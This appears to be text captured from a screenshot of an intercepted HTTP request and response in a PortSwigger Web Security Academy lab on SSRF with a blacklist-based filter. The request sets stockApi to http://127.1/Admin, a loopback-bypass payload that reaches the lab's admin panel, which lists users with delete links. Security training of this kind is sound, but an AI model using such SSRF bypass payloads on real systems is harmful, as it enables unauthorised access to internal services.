 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ad800ab036839fd828942d5005200a7.web-security-academy.net
3 Cookie: session=yuRar3Wm6l7dWrfzVPuqC7Gx3oHrHR6W
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ad800ab036839fd828942d5005200a7.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 27
11 Origin: https://0ad800ab036839fd828942d5005200a7.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=1
16 Te: trailers
17
18 stockApi=http://127.1/Admin
Response
Pretty Raw Hex Render
Web Security
Academy
SSRF with blacklist-ba
filter
Back to lab description
Users
wiener - Delete
carlos - Delete